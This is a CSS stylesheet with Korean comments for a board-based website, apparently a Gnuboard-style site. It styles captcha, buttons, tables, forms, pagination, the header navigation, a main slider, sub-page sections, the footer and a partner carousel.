#captcha.m_captcha audio {display:block;margin:0 0 5px;width:187px}
#captcha.m_captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}
#captcha.m_captcha #captcha_reload {position:static;margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px}
#captcha.m_captcha #captcha_reload span {display:none}
#captcha.m_captcha #captcha_key {margin:0;padding:0 5px;width:115px;height:29px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:29px;margin-left:3px}
#captcha.m_captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}
#captcha.m_captcha #captcha_mp3 {width:31px;height:31px;background:url('../../../img/captcha2.png') no-repeat 0 0 ; vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc {display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl {margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* ckeditor 태그 기본값 */
#bo_v_con ul {display:block;list-style-type:disc;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con ol {display:block;list-style-type:decimal;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con li {display:list-item}

/* 버튼 */
a.btn,.btn {display:inline-block;vertical-align:middle;line-height:40px;height:40px;padding:0 10px;border:none;text-align:center;font-size:13px;font-weight:400;transform:skew(-0.1deg);text-decoration:none;}

a.btn01 {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
a.btn02 {display:inline-block;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}

.btn_confirm {text-align:right} /* 서식단계 진행 */

.btn_submit {border:0;background:#333;color:#fff;cursor:pointer;}
.btn_close {border:1px solid #dcdcdc;cursor:pointer;background:#fff}
a.btn_close {text-align:center;line-height:50px}

a.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
a.btn_frmline, button.btn_frmline {display:inline-block;width:128px;padding:0 5px;height:40px;border:0;background:#434a54;border-radius:3px;color:#fff;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01,.btn_b01 {background:#333;color:#fff;}
a.btn_b02,.btn_b02 {background:#bc2426;color:#fff;}
a.btn_b03, .btn_b03 {background:#fff;border:1px solid #b9bdd3;color:#646982;line-height:38px;}
a.btn_b04, .btn_b04 {background:#fff;border:1px solid #ccc;color:#707070;line-height:38px;}
a.btn_admin,.btn_admin {background:#333;color:#fff;} /* 관리자 전용 버튼 */


/* 기본테이블 */
.tbl_wrap {font-family:'Noto Sans KR', dotum, sans-serif;transform:skew(-0.1deg);}
.tbl_wrap table {width:100%;border-collapse:collapse;background:#fff;border-top:2px solid #ccc;}
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}
.tbl_head01 {}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:15px 0;font-weight:500;color:#333;text-align:center;border-bottom:1px solid #ddd;background:#fff;font-size:16px;line-height:1.2;}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-bottom:1px solid #e8e8e8}
.tbl_head01 td {padding:15px 5px;font-weight:00;color:#333;border-bottom:1px solid #ecf0f1;background:#fff;font-size:16px;line-height:1.5;word-break:break-all}
.tbl_head01 a:hover {text-decoration:underline}

.tbl_head02 {margin:0 0 10px}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:5px 0;border-top:1px solid #d1dee2;border-bottom:1px solid #d1dee2;background:#e5ecef;color:#383838;font-size:0.95em;text-align:center;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#383838}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:5px 0;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;background:#fff}
.tbl_head02 td {padding:5px 3px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;background:#fff;line-height:1.4em;word-break:break-all}
.tbl_head02 a {}

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 20px}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 th {width:70px;padding:7px 13px;border:1px solid #e9e9e9;border-left:0;background:#f5f8f9;text-align:left}
.tbl_frm01 td {padding:7px 10px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;background:transparent}
.wr_content textarea,.tbl_frm01 textarea,.form_01 textarea, .frm_input {border:1px solid #d0d3db;background:#fff;color:#000;vertical-align:middle;border-radius:3px;padding:5px;
-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
}
.tbl_frm01 textarea {padding:2px 2px 3px}
.frm_input {height:40px;font-family:'Noto Sans KR', dotum, sans-serif;font-size:15px;transform:skew(-0.1deg);}

.full_input {width:100%}
.half_input {width:49.5%}
.twopart_input {width:385px;margin-right:10px}
.tbl_frm01 textarea, .write_div textarea {width:100%;height:100px}
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}

/*기본 리스트*/
.list_01 ul {border-top:1px solid #ececec}
.list_01 li {border-bottom:1px solid #ececec;background:#fff;padding:10px 15px;list-style:none;position:relative}
.list_01 li:nth-child(odd) {background:#f6f6f6}
.list_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.list_01 li:hover {background:#f9f9f9}
.list_01 li.empty_li {text-align:center;padding:20px 0;color:#666}

/*폼 리스트*/
.form_01 h2 {font-size:1.167em}
.form_01 li {margin-bottom:10px}
.form_01 ul:after,
.form_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.form_01 .left_input {float:left}
.form_01 .margin_input {margin-right:1%}
.form_01 textarea {height:100px;width:100%}
.form_01 .frm_label {display:inline-block;width:130px}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:50px 0 !important;color:#666;text-align:center;font-size:16px;transform:skew(-0.1deg);}

/* 필수입력 */
.required, textarea.required {background-image:url('../img/require.png') !important;background-repeat:no-repeat !important;background-position:right top !important}

/* 테이블 항목별 정의 */
.td_board {width:80px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:80px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {position:relative}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {font-size:1.3em;height:50px;line-height:30px;padding:10px 20px;background:#fff;color:#000;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);
box-shadow:0 1px 10px rgba(0,0,0,.1)}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin-bottom:15px;padding:0 20px}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;background:#fff;text-align:center;padding:0 10px;border:1px solid #d6e9ff;border-radius:30px;margin-left:5px}
.new_win .win_ul li:first-child {margin-left:0}
.new_win .win_ul li a {display:block;padding:8px 0;color:#6794d3}
.new_win .win_ul .selected {background:#3a8afd;border-color:#3a8afd;position:relative;z-index:5}
.new_win .win_ul .selected a {color:#fff;font-weight:bold}
.new_win .win_desc {position:relative;margin:10px;border-radius:5px;font-size:1em;background:#f2838f;color:#fff;line-height:50px;text-align:left;padding:0 20px}
.new_win .win_desc i {font-size:1.2em;vertical-align:baseline}
.new_win .win_desc:after {content:"";position:absolute;left:0;top:0;width:4px;height:50px;background:#da4453;border-radius:3px 0 0 3px}
.new_win .frm_info {font-size:0.92em;color:#919191}
.new_win .win_total {float:right;display:inline-block;line-height:30px;font-weight:normal;font-size:0.75em;color:#3a8afd;background:#f6f6f6;padding:0 10px;border-radius:5px}
.new_win .new_win_con {margin:20px 0;padding:20px}
.new_win .new_win_con:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .new_win_con2 {margin:20px 0}
.new_win .btn_confirm:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_btn {text-align:center}
.new_win .btn_close {height:45px;width:60px;overflow:hidden;cursor:pointer}
.new_win .btn_submit {padding:0 20px;height:45px;font-weight:bold;font-size:1.083em}

/* 검색결과 색상 */
.sch_word {color:#fff;background:#ff005a;padding:2px 5px 3px;line-height:18px;margin:0 2px}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;font-size:0.92em;background:#333;
-webkit-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
-moz-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2)}
.sv_wrap .sv:before {content:"";position:absolute;top:-6px;left:15px;width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #333 transparent}
.sv_wrap .sv a {display:inline-block;margin:0;padding:0 10px;line-height:30px;width:100px;font-weight:normal;color:#bbb}
.sv_wrap .sv a:hover {background:#000;color:#fff}
.sv_member {color:#333}
.sv_on {display:block !important;position:absolute;top:23px;left:0px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;text-align:center;margin-top:70px;}
.pg_wrap:after {display:block;visibility:hidden;clear:both;content:""} 
.pg {text-align:center}
.pg_page, .pg_current {display:inline-block;vertical-align:middle;font-size:18px;}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {color:#000;font-weight:300;height:30px;line-height:28px;padding:0 5px;min-width:30px;text-decoration:none;border-radius:3px}
.pg_page:hover {background-color:#fafafa}
.pg_start {text-indent:-999px;overflow:hidden;background:url('../img/btn_first.png') no-repeat 50% 50%;padding:0;}
.pg_prev {text-indent:-999px;overflow:hidden;background:url('../img/btn_prev.png') no-repeat 50% 50%;padding:0;}
.pg_end {text-indent:-999px;overflow:hidden;background:url('../img/btn_end.png') no-repeat 50% 50%;padding:0;}
.pg_next {text-indent:-999px;overflow:hidden;background:url('../img/btn_next.png') no-repeat 50% 50%;padding:0;}
.pg_start:hover,.pg_prev:hover,.pg_end:hover,.pg_next:hover {background-color:#fafafa}

.pg_current {display:inline-block;font-weight:bold;height:30px;line-height:28px;padding:0 10px;min-width:30px;border-radius:3px}

/* cheditor 이슈 */
.cheditor-popup-window *, .cheditor-popup-window :after, .cheditor-popup-window :before {
-webkit-box-sizing:content-box;
-moz-box-sizing:content-box;
box-sizing:content-box;
}

/* Mobile화면으로 */
#device_change {display:block;margin:0.3em;padding:0.5em 0;border:1px solid #eee;border-radius:2em;background:#fff;color:#000;font-size:2em;text-decoration:none;text-align:center}

#bo_list_total {display:none !important;}
* { margin:0; padding:0; outline:none !important}
li {list-style:none;}

.inner {width:1200px;margin:0 auto; position:relative;}
.clearfix::after {content:'';display:block;clear:both;}


.font_mont{font-family:'Montserrat',sans-serif;}

.header{width:100%;height:100px;background:#fff;position:fixed;top:0;left:0;z-index:900;}
.header > .inner{height:100%;}
.header .hd_logo{position:absolute;top:50%;left:0;transform:translateY(-50%);}
.header .hd_gnb{position:absolute;top:0;right:-40px;z-index:930;text-align:center;}
.header .hd_gnb .gnb_bg{position:absolute;top:100%;left:-10px;width:calc(100% + 20px);height:0;border-radius:0 0 30px 30px;background:#f6f6f6;transition:0.3s ease-in;z-index:950;}
.header .hd_gnb .gnb_ul{display:flex;align-items:flex-start;position:relative;z-index:970;}
.header .hd_gnb .gnb_ul .gnb_li{position:relative;}
.header .hd_gnb .gnb_ul .gnb_li .gnb_li_a{display:block;font-size:18px;line-height:100px;padding:0 40px;}
.header .hd_gnb .gnb_ul .gnb_li .gnb_li_a::after{content:'';display:block;width:5px;height:2px;background:#bc2426;position:absolute;bottom:18px;left:50%;margin-left:-2.5px;opacity:0;transition:0.3s ease-in;}
.header .hd_gnb .gnb_ul .gnb_li:hover .gnb_li_a{font-weight:600;color:#285095;}
.header .hd_gnb .gnb_ul .gnb_li:hover .gnb_li_a::after{opacity:1;}
.header .hd_gnb .gnb_ul .gnb_li .gnb_submenu{position:absolute;top:100%;left:0;width:100%;height:0;padding-top:0;overflow:hidden;transition:0.3s ease-in;}
.header .hd_gnb .gnb_ul .gnb_li .gnb_submenu li a{display:inline-block;padding:12px 0;font-size:16px;line-height:1;font-weight:300;}
.header .hd_gnb .gnb_ul .gnb_li .gnb_submenu li a:hover{font-weight:500;color:#285095;}

.header .hd_gnb:hover .gnb_bg{height:280px;}
.header .hd_gnb:hover .gnb_ul .gnb_li .gnb_submenu{height:280px;padding-top:12px;}

.header .hd_lnb{position:absolute;top:50%;right:-230px;z-index:930;text-align:center;transform:translateY(-50%);}
.header .hd_lnb .lnb_ul{}
.header .hd_lnb .lnb_ul li{display:inline-block;vertical-align:middle;margin-left:30px;}
.header .hd_lnb .lnb_ul li:first-child{margin-left:0;}
.header .hd_lnb .lnb_ul li a{font-size:13.5px;line-height:1;}



#visual{position:relative;margin-top:100px;}
#visual .visual_swiper{width:100%;height:700px;}
#visual .visual_swiper .slide01{background:url(../img/main_bg1.png) no-repeat center/cover;}
#visual .visual_swiper .slide02{background:url(../img/main_bg2.png) no-repeat center/cover;}
#visual .visual_swiper .slide03{background:url(../img/main_bg3.png) no-repeat center/cover;}
#visual .vis_text{position:absolute;top:44%;left:50%;transform:translate(-50%,-50%);text-align:center;z-index:10;color:#fff;}
#visual .vis_text .p01{font-size:20px;font-weight:700;margin-bottom:35px;}
#visual .vis_text .p01 .red{color:#bc2426;}
#visual .vis_text .p01 .blue{color:#285095;}
#visual .vis_text .p02{font-size:30px;font-weight:500;}
#visual .vis_text .p03{font-size:34px;font-weight:600;}

.mid_titbox{text-align:center;margin-bottom:50px;}
.mid_titbox .tit01{font-size:30px;font-weight:600;line-height:1;}
.mid_titbox .bar{width:80px;height:5px;background:url(../img/mid_tit_bar.png) no-repeat center/cover;margin:22px auto 0;}
.mid_titbox .tit02{font-size:20px;line-height:1;margin-top:20px;}


.mid01{position:relative;background:#f4f5f7;padding:0 0 80px;}
.mid01 .vis_board{display:flex;height:300px;margin-top:-150px;margin-bottom:80px;z-index:10;}
.mid01 .vis_board .board_box{width:33.333333%;height:100%;background:#fff;padding:32px 32px 0;}
.mid01 .vis_board .board_box .bb_titbox{display:flex;justify-content:space-between;align-items:center;padding-bottom:27px;border-bottom:1px solid #000;margin-bottom:20px;}
.mid01 .vis_board .board_box .bb_titbox .tit{font-size:22px;line-height:22px;font-weight:600;color:#000;}
.mid01 .vis_board .board_box .bb_titbox .more{font-size:22px;line-height:22px;font-weight:700;color:#000;position:relative;top:2px;}
.mid01 .vis_board .board_box .bb_list{}
.mid01 .vis_board .board_box .bb_list > li{display:flex;justify-content:space-between;padding:9.5px 0;font-size:15px;line-height:15px;font-weight:300;}
.mid01 .vis_board .board_box .bb_list > li .subj{max-width:180px;}
.mid01 .vis_board .board_box .bb_list > li .subj a{max-width:100%;padding-right:3px;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.mid01 .vis_board .board_box .bb_list > li .info{display:flex;}
.mid01 .vis_board .board_box .bb_list > li .info .date{margin-left:13px;}
.mid01 .vis_board .board_box.blue{background:#285095;}
.mid01 .vis_board .board_box.blue .bb_titbox{border-color:#fff;}
.mid01 .vis_board .board_box.blue .bb_titbox .tit,
.mid01 .vis_board .board_box.blue .bb_titbox .more,
.mid01 .vis_board .board_box.blue .bb_list > li,
.mid01 .vis_board .board_box.blue .bb_list > li .subj a{color:#fff;}
.mid01 .vis_board .board_box.red{background:#bc2426;}
.mid01 .vis_board .board_box.red .bb_titbox{border-color:#fff;}
.mid01 .vis_board .board_box.red .bb_titbox .tit,
.mid01 .vis_board .board_box.red .bb_titbox .more,
.mid01 .vis_board .board_box.red .bb_list > li,
.mid01 .vis_board .board_box.red .bb_list > li .subj a{color:#fff;}
.mid01 .mid01_con{text-align:center;}
.mid01 .mid01_con::after{content:'';display:block;clear:both;}
.mid01 .mid01_con .m1_btn{float:left;width:24.1666666%;height:194px;margin-right:1.1111111%;}
.mid01 .mid01_con .m1_btn:last-child{margin-right:0;}
.mid01 .mid01_con .m1_btn a{width:100%;height:100%;display:flex;justify-content:center;align-items:center;flex-direction:column;border:1px solid #e3e3e3;background:#fff;border-radius:20px;}
.mid01 .mid01_con .m1_btn a .ico{height:56px;line-height:56px;margin-bottom:18px;}
.mid01 .mid01_con .m1_btn a .ico img{transition:0.3s;}
.mid01 .mid01_con .m1_btn a:hover .ico img{transform:scale(1.1);}
.mid01 .mid01_con .m1_btn a .txt{font-size:20px;}

.mid02{padding:80px 0;}
.mid02 .mid02_gall{}
.mid02 .mid02_gall::after{content:'';display:block;clear:both;}
.mid02 .mid02_gall li{float:left;width:24.1666666%;margin-right:1.1111111%;text-align:center;}
.mid02 .mid02_gall li:nth-child(4n){margin-right:0;}
.mid02 .mid02_gall li .thum{width:290px;height:290px;}
.mid02 .mid02_gall li .info{padding-top:20px;}
.mid02 .mid02_gall li .info .subj{font-size:18px;line-height:1;margin-bottom:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.mid02 .mid02_gall li .info .date{font-size:15px;line-height:1;color:#909090;}

.mid03{padding-top:80px;}
.mid03 .mid03_map{width:100%;height:400px;}
.mid03 .mid03_map iframe{width:100%;height:100%;}

.footer{padding:60px 0;background:#2c2c2c;color:#fff;}
.footer .ft_logo{position:absolute;top:50%;left:0;transform:translateY(-50%);}
.footer .ft_info{text-align:right;font-size:15px;}
.footer .ft_info .p01{font-weight:600;margin-bottom:16px;}
.footer .ft_info .p02{line-height:26px;font-weight:300;}

#sub_div{margin-top:100px;overflow-x:hidden;}
#sub_div > .inner{padding-top:100px;padding-bottom:180px;}
.sub_top{width:100%;height:300px;background:#000;text-align:center;}
.sub_top .inner{height:100%;}
.sub_top .sub_top_tit{display:flex;justify-content:center;align-items:center;width:100%;height:240px;font-size:26px;font-weight:600;color:#fff;}
.sub_top .sub_top_nav{display:flex;height:60px;}
.sub_top .sub_top_nav._six li{width:16.666666%;}
.sub_top .sub_top_nav._four li{width:25%;}
.sub_top .sub_top_nav._two li{width:50%;}
.sub_top .sub_top_nav li{height:60px;}
.sub_top .sub_top_nav li a{display:block;width:100%;height:100%;border:1px solid #dcdcdc;border-right:0;background:#fff;font-size:18px;line-height:58px;}
.sub_top .sub_top_nav li:last-child a{border-right:1px solid #dcdcdc;}
.sub_top .sub_top_nav li.active a{background:#bc2426;border-color:#bc2426;color:#fff;}
.sub_top .sub_top_nav li.active + li a{border-left-color:#bc2426;}
.sub_top.sub01{background:url(../img/sub01_top.png) no-repeat center/cover;}
.sub_top.sub02{background:url(../img/sub02_top.png) no-repeat center/cover;}
.sub_top.sub03{background:url(../img/sub03_top.png) no-repeat center/cover;}
.sub_top.sub04{background:url(../img/sub04_top.png) no-repeat center/cover;}
.sub_top.sub05{background:url(../img/sub05_top.png) no-repeat center/cover;}

.sub_titbox{margin-bottom:100px;text-align:center;}
.sub_titbox .tit{font-size:22px;font-weight:600;line-height:1;margin-bottom:20px;}
.sub_titbox .bar{width:80px;height:5px;background:url(../img/mid_tit_bar.png) no-repeat center/cover;margin:0 auto;}

.sub0101{position:relative;padding-top:0px;}
.sub0101::before{content:'';display:block;width:380px;height:93px;background:url(../img/sub0101_brush2.png) no-repeat;position:absolute;bottom:-43px;left:248px;z-index:-10;}
.sub0101::after{content:'';display:block;width:601px;height:278px;background:url(../img/sub0101_brush1.png) no-repeat;position:absolute;bottom:-85px;right:0;z-index:110;mix-blend-mode:multiply;}
.sub0101 .s11_bg{position:absolute;top:0;left:0;z-index:-20;}
.sub0101 .s11_con{margin-left:419px;width:683px;padding:70px 40px 70px 60px;background:#f9f9f9;border:1px solid #e3e4e8;z-index:100;letter-spacing:-1.2px;}
.sub0101 .s11_con .p01{font-size:20px;font-weight:600;line-height:34px;margin-bottom:32px;}
.sub0101 .s11_con .p02{font-size:17px;font-weight:300;line-height:30px;margin-bottom:18px;}
.sub0101 .s11_con .p02 span {font-size:20px;font-weight:600;line-height:30px;margin-bottom:18px;}
.sub0101 .s11_con .p02._last{margin-bottom:0;}
.sub0101 .s11_con .p02._right{margin-top:30px;margin-left:340px;font-weight:600;}

.sub0102{padding-top:45px;padding-left:50px;}
.sub0102 .s12_con{padding-bottom:20px;}
.sub0102 .s12_con .s12_tit{position:relative;font-size:20px;font-weight:600;line-height:20px;margin-bottom:35px;}
.sub0102 .s12_con .s12_tit::before{content:'';display:block;width:12px;height:12px;border:3px solid #bc2426;border-radius:100%;position:absolute;top:4px;left:-50px;}
.sub0102 .s12_con .s12_tit b{font-weight:500;}
.sub0102 .s12_con .s12_tit span{font-size:17px;font-weight:300;margin-left:20px;}
.sub0102 .s12_con .s12_atc{font-size:17px;font-weight:300;line-height:34px;margin-bottom:35px;}
.sub0102 .s12_con .s12_atc li{position:relative;padding-left:10px;}
.sub0102 .s12_con .s12_atc li::before{content:'-';position:absolute;top:0;left:0;}
.sub0102 .s12_con .s12_atc li .num span{display:inline-block;vertical-align:middle;width:402px;}
.sub0102 .s12_con .s12_atc2{font-size:17px;font-weight:300;line-height:34px;margin-bottom:35px;}
.sub0102 .s12_con .s12_tb{width:100%;border-collapse:collapse;text-align:center;margin-bottom:55px;}
.sub0102 .s12_con .s12_tb th{height:50px;border:1px solid #d0d0d0;background:#dfeaf5;font-size:17px;font-weight:400;}
.sub0102 .s12_con .s12_tb td{border:1px solid #d0d0d0;font-size:15px;line-height:1.7;font-weight:300;padding:15px 0;letter-spacing:-0.5px;}
.sub0102 .s12_con .s12_tb td.td_bg{width:300px;background:#f4f5f7;}
.sub0102 .s12_con .s12_tb td:last-child{width:250px;}

.sub0103{}
.sub0103 .s13_tit{text-align:center;margin-bottom:75px;}
.sub0103 .s13_tit p{display:inline-block;padding:12px 30px 16px;background:#000;color:#fff;font-size:22px;line-height:1;font-weight:600;border-radius:50px;}
.sub0103 .s13_con{padding-left:50px;margin-bottom:225px;}
.sub0103 .s13_con:last-child{margin-bottom:0;}
.sub0103 .s13_con .s13_c_box{margin-bottom:70px;}
.sub0103 .s13_con .s13_c_box:last-child{margin-bottom:0;}
.sub0103 .s13_con .s13_c_box .s13_c_tit{font-size:20px;line-height:20px;font-weight:600;text-align:left;margin-bottom:40px;position:relative;}
.sub0103 .s13_con .s13_c_box .s13_c_tit::before{content:'';display:block;width:12px;height:12px;border:3px solid #bc2426;border-radius:100%;position:absolute;top:4px;left:-50px;}
.sub0103 .s13_con .s13_c_box .s13_c_tb{width:100%;border-collapse:collapse;text-align:center;margin-bottom:55px;}
.sub0103 .s13_con .s13_c_box .s13_c_tb th{border:1px solid #d0d0d0;background:#dfeaf5;font-size:17px;font-weight:400;padding:12px 0;}
.sub0103 .s13_con .s13_c_box .s13_c_tb td{border:1px solid #d0d0d0;font-size:16px;line-height:1.7;font-weight:300;padding:12px 0;letter-spacing:-0.5px;}
.sub0103 .info_box {margin-bottom: 40px;padding: 20px;border:1px solid #d0d0d0;}
.sub0103 .info_box ul {display:flex;justify-content: center;gap:100px;}
.sub0103 .info_box li {display:flex;}
.sub0103 .info_box span {font-size:17px;}
.sub0103 .info_box p {margin-left: 10px;font-size:16px;font-weight: 300;}
/* .sub0103 .s13_con .s13_c_box .s13_f_tb {margin-bottom: 0px;}
.sub0103 .s13_con .s13_c_box .s13_f_tb + .s13_c_tb {margin-top: -1px;} */

.sub0104{position:relative;padding-left:50px;padding-bottom:200px;}
.sub0104::after{content:'';display:block;width:1019px;height:1067px;background:url(../img/sub0104_img.png) no-repeat center/contain;position:absolute;top:-100px;right:-235px;z-index:-10;}
.sub0104 .s14_tit{position:relative;font-size:20px;font-weight:600;line-height:20px;margin-bottom:35px;}
.sub0104 .s14_tit::before{content:'';display:block;width:12px;height:12px;border:3px solid #bc2426;border-radius:100%;position:absolute;top:4px;left:-50px;}
.sub0104 .s14_atc{font-size:17px;line-height:34px;font-weight:300;margin-bottom:70px;}
.sub0104 .s14_circle_wrap{display:flex;justify-content:space-between;flex-wrap:wrap;}
.sub0104 .s14_circle_wrap li{display:flex;justify-content:center;align-items:center;width:213px;height:213px;background:#fff;border:1px solid #d0d0d0;border-radius:100%;margin-bottom:19px;}
.sub0104 .s14_circle_wrap li.gray{background:#f4f5f7;}
.sub0104 .s14_circle_wrap li.red{border-color:#cd3543;}
.sub0104 .s14_circle_wrap li.blue{border-color:#2c4f93;}
.sub0104 .s14_circle_wrap li p{text-align:center;font-size:15px;line-height:24px;font-weight:300;}

.sub0105 .s13_con .s13_c_box .s13_c_tb{border:2px solid #d0d0d0;}
.sub0105 .s13_con .s13_c_box .s13_c_tb tbody tr:nth-child(2n+1) td{border-top:2px solid #d0d0d0;}

.sub0401{}
.sub0401 .s13_con .s13_c_box .s13_c_tb{margin-bottom:0;}
.sub0401 .s13_con .s13_c_box .s13_c_tb th{padding:0;height:50px;}
.sub0401 .s13_con .s13_c_box .s13_c_tb td.td_bg{background:#f4f5f7;}
.sub0401 .s13_con .s13_c_box .s13_c_tb td.td_desc{text-align:left;font-size:15px;line-height:26px;padding:30px 25px;word-break:keep-all;}
.sub0401 .s13_con .s13_c_box .s13_c_tb tr th:nth-child(2n){display:none;}
.sub0401 .s13_con .s13_c_box .s13_c_tb tr td:nth-child(2n){display:none;}

.file_txt{font-size:15px;color:#f00;;}

.partner { width:100%; height:120px; line-height:120px; border-top: 1px solid #dcdcdc; }
.partbox { width:100%; overflow:hidden; }
.part_tit { float:left; font-size:24px; font-weight:600; color:#999999}
.patner_swiper { float:right; overflow:hidden; width:860px;}
.patner_swiper li { text-align:center; }
.patner_swiper li img { max-width:100%;}

.ft_youtube { position:fixed; top:800px; right:100px; z-index:1; height:60px; line-height:60px;}
.ft_youtube .thum { width:60px; height:100%; background:#fff; border-radius:50%; text-align:center; position:relative; z-index:1;}
.ft_youtube .desc { padding-left:20px; border-radius:50px 0 0 50px; background:#fff; font-size:20px; color:#000000; font-weight:600; position:absolute; top:0;right:30px;width:0; transition:all 0.5s; overflow:hidden;}
.ft_youtube a:hover .desc { width:150px; }
